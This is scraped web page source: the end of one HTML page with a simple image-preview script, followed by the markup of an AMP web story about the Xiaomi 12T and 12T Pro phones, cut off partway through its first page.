//jQuery("body").on("contextmenu",function(e){
//return false;
//});
//});
//</script>

<script type="cf416a27771859087aafd476-text/javascript">
function previewFile() {
  const preview = document.querySelector("img");
  const file = document.querySelector("input[type=file]").files[0];
  const reader = new FileReader();

  reader.addEventListener(
    "load",
    () => {
      // convert image file to base64 string
      preview.src = reader.result;
    },
    false,
  );

  if (file) {
    reader.readAsDataURL(file);
  }
}
</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/
body_size: 10141
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta property="og:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta property="og:url" content="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><meta property="og:site_name" content="Findwyse"><meta property="og:updated_time" content="2022-10-10T09:07:16+00:00"><meta property="og:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Xiaomi 12T And 12T Pro | Findwyse"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2022-10-10T09:07:15+00:00"><meta property="article:modified_time" content="2022-10-10T09:07:16+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta name="twitter:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32"><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Alegreya%3Awght%40700&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._9134a8f{background-color:#ccd9e3}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._180314c{position:absolute;width:320%;height:100%;left:-53.45238%;top:0%}._03b5e34{position:absolute;pointer-events:none;left:18.20388%;top:77.83172%;width:65.53398%;height:8.41424%;opacity:1}._22f6e29{background-color:#ff758f;will-change:transform}._a6222b9{position:absolute;pointer-events:none;left:19.41748%;top:78.47896%;width:64.32039%;height:6.79612%;opacity:1}._04293cb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.75471698113208% .75471698113208% .75471698113208% .75471698113208%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._e7351ea{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.96792452830189% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._47e5cc9{font-weight:700}._c2d22b0{background-color:#d5dbdd}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._e899766{position:absolute;width:320%;height:100%;left:-129.04762%;top:0%}._e49ddd5{position:absolute;pointer-events:none;left:20.63107%;top:68.28479%;width:52.91262%;height:20.22654%;opacity:1}._8d2eed9{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-483.37773%,0)}._099dc43{background-color:#000;will-change:transform}._5e2141a{position:absolute;pointer-events:none;left:19.17476%;top:69.41748%;width:56.06796%;height:18.4466%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._9b72073{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.86580086580087% .86580086580087% .86580086580087% .86580086580087%/1.7543859649123% 1.7543859649123% 1.7543859649123% 1.7543859649123%}._b8c2d4c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.8512987012987% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._df41d69{font-weight:700;font-style:italic;color:#fff}._3c2ddf3{background-color:#353649}._f02933e{position:absolute;width:320%;height:100%;left:-110%;top:0%}._9db7c3c{position:absolute;pointer-events:none;left:27.6699%;top:70.22654%;width:44.66019%;height:16.99029%;opacity:1}._0c575ea{background-color:#e0aaff;will-change:transform}._d9bf68f{position:absolute;pointer-events:none;left:20.63107%;top:71.0356%;width:58.25243%;height:15.04854%;opacity:1}._450e74d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-135.41667%,0px,0)}._12a9616{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.83333333333333% .83333333333333% .83333333333333% .83333333333333%/2.1505376344086% 2.1505376344086% 2.1505376344086% 2.1505376344086%}._48b7371{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.890625% 0;font-family:"Alegreya",serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._986283d{font-weight:700;font-style:italic}._f12571b{background-color:#91b5c4}._d183b00{position:absolute;width:320%;height:100%;left:-185%;top:0%}._18e5a8e{position:absolute;pointer-events:none;left:27.6699%;top:69.09385%;width:45.87379%;height:26.21359%;opacity:1}._c3a4b86{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,153.22361%,0)}._339f726{background-color:#fff;will-change:transform}._fac1975{position:absolute;pointer-events:none;left:27.91262%;top:70.22654%;width:45.14563%;height:24.11003%;opacity:1}._e71f088{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(159.67743%,0px,0)}._f8b8881{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.3422818791946% 1.3422818791946% 1.3422818791946% 1.3422818791946%}._48503ad{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12180779569892% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._add7faa{background-color:#56403a}._a0610e7{position:absolute;pointer-events:none;left:27.42718%;top:61.16505%;width:45.14563%;height:27.34628%;opacity:1}._8b56075{background-color:#4b1283;will-change:transform}._10a7cb8{position:absolute;pointer-events:none;left:27.42718%;top:62.13592%;width:45.14563%;height:25.40453%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._2467f1e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.2738853503185% 1.2738853503185% 1.2738853503185% 1.2738853503185%}._08ce16d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10719086021505% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._03aef86{font-weight:700;font-style:italic;color:#ffffb7}._0835d14{position:absolute;width:320%;height:100%;left:-8.21429%;top:0%}._a03988f{position:absolute;pointer-events:none;left:23.05825%;top:69.57929%;width:47.08738%;height:23.46278%;opacity:1}._cbb314c{background-color:#ffbc35;will-change:transform}._fabbf69{position:absolute;pointer-events:none;left:24.27184%;top:69.90291%;width:45.14563%;height:22.81553%;opacity:1}._3b92d72{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(167.74195%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._2f21763{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.4184397163121% 1.4184397163121% 1.4184397163121% 1.4184397163121%}._d2c7a53{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0572580645161% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._abf076d{position:absolute;width:387.2%;height:121%;left:-178.17143%;top:-10.63356%}._27f1700{position:absolute;pointer-events:none;left:22.81553%;top:66.01942%;width:45.87379%;height:18.60841%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._9be0c2c{background-color:#d4e4c0;will-change:transform}._af590dc{position:absolute;pointer-events:none;left:23.78641%;top:66.18123%;width:45.14563%;height:18.28479%;opacity:1}._3b49a8d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-152.68818%,0px,0)}._c7e9d4b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(-180deg)}._8d1b82f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.7699115044248% 1.7699115044248% 1.7699115044248% 1.7699115044248%}._ab56384{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3790322580645% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._0820bd0{font-weight:700;font-style:italic;color:#4b1283}._1e568ab{background-color:#cacacc}._960faf8{position:absolute;width:432.00001%;height:135%;left:-55.31548%;top:-11.95705%}._cd05561{position:absolute;pointer-events:none;left:27.6699%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._9fa7ea1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(164.64089%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._0cf614d{background-color:#6d9fff;will-change:transform}._3f097f4{position:absolute;pointer-events:none;left:27.42718%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._2a4d6ee{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-703.74666%,0)}._d886b6f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.1049723756906% 1.1049723756906% 1.1049723756906% 1.1049723756906%/2.3255813953488% 2.3255813953488% 2.3255813953488% 2.3255813953488%}._892338c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0864640883978% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Findwyse » Feed" href="https://findwyse.com/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Comments Feed" href="https://findwyse.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Stories Feed" href="https://findwyse.com/web-stories/feed/"><title>Xiomi 12 T &amp; 12 T Pro - Findwyse</title><link rel="canonical" href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg","width":"96","height":"96"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","url":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","width":"640","height":"853","caption":"Xiaomi 12T And 12T Pro | Findwyse","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &#038; 12 T Pro"}}]},{"@type":"WebPage","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage","url":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"Article","headline":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model.","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#richSnippet","isPartOf":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://findwyse.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/web-stories/v1/web-story/6949"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd"><link rel="prev" title="Xiaomi 12T Series and Redmi Pad" href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/"><link rel="next" title="Infinix Zero Ultra 5G" href="https://findwyse.com/web-stories/infinix-zero-ultra-5g/"><link rel="shortlink" href="https://findwyse.com/?p=6949"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Findwyse" publisher-logo-src="https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg" title="Xiomi 12 T &amp; 12 T Pro" poster-portrait-src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp" background-audio="https://findwyse.com/wp-content/uploads/2022/09/Mc-Denofo-Song.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="b405df75-78fd-490e-bfc0-366a9db72d6a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9134a8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" 